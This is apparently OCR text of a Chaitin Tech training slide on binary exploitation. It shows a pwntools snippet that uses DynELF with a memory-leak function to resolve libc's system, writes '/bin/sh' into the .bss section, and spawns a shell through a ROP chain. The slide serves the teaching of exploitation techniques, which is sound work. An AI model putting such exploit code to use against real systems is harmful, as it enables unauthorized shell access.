 利用：使用DynELF（Exploit代码2）
长亭科技
CHAITIN
# 将任意内存泄露函数peek传入DynELF
d = DynELF(peek, elf=elf)
# DynELF模块可实现任意库中的任意符号解析，例如system
system = d.lookup("system", "libc.so")
log.info('[+] system: %s' % hex(system))
# 将要执行的命令写入.bss Section
poke(bss, '/bin/sh\0')
# 通过ROP运行system(cmd)
do_rop(p32(system) + p32(0xdeadbeef) + p32(bss))
p.interactive()